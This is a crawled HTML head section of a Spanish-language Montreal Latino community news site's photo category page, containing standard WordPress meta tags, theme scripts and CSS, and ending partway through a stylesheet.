

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=popular
body_size: 26964
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>FOTOS | MontrealQuebecLatino.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://montrealquebeclatino.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/76x76.png" /><link rel="apple-touch-icon" sizes="120x120" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/120x120.png" /><link rel="apple-touch-icon" sizes="152x152" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/152x152.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/114x114.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/144x144.png" />
<!-- Open Graph Meta Tags generated by Blog2Social 720 - https://www.blog2social.com -->
<meta property="og:title" content="MontrealQuebecLatino.com"/>
<meta property="og:description" content="Montreal noticias, eventos latinos, negocios latinos, inmigración Quebec."/>
<meta property="og:url" content="https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=popular"/>
<meta property="og:image" content="https://montrealquebeclatino.com/wp-content/uploads/2015/03/images_00.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="667"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2015-03-02 23:39:47"/>
<meta property="og:article:modified_time" content="2016-09-17 11:24:27"/>
<meta property="og:article:tag" content="el Viernes 24 de abril pasado en el Club Soda de Montreal."/>
<meta property="og:article:tag" content="Revive en 32 imágenes el concierto de la Charanga Habanera"/>
<!-- Open Graph Meta Tags generated by Blog2Social 720 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 720 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="MontrealQuebecLatino.com"/>
<meta name="twitter:description" content="Montreal noticias, eventos latinos, negocios latinos, inmigración Quebec."/>
<meta name="twitter:image" content="https://montrealquebeclatino.com/wp-content/uploads/2015/03/images_00.jpg"/>
<!-- Twitter Card generated by Blog2Social 720 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Feed" href="https://montrealquebeclatino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Feed de los comentarios" href="https://montrealquebeclatino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Categoría FOTOS del feed" href="https://montrealquebeclatino.com/category/entretenimiento/fotos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montrealquebeclatino.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://montrealquebeclatino.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://montrealquebeclatino.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='aba_frontEndCSS-css' href='https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/css/frontend.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fsb-image-css' href='https://montrealquebeclatino.com/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-newsletter/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://montrealquebeclatino.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=11.4' type='text/css' media='all' />
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/js/ad-blocking-advisor.js?ver=6.4.3" id="aba_script-js"></script>
<link rel="https://api.w.org/" href="https://montrealquebeclatino.com/wp-json/" /><link rel="alternate" type="application/json" href="https://montrealquebeclatino.com/wp-json/wp/v2/categories/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montrealquebeclatino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"03b43453b5","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/montrealquebeclatino.com\/wp-admin\/","wpRestNonce":"03b43453b5","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/montrealquebeclatino.com\/wp-admin\/","wpRestNonce":"03b43453b5","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":2265};
    </script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/montrealquebeclatino.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/montrealquebeclatino.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d50067";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="23be1f9c47";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="http:\/\/montrealquebeclatino.com\/advertise-with-us\/";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d50067;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d50067 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d50067;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
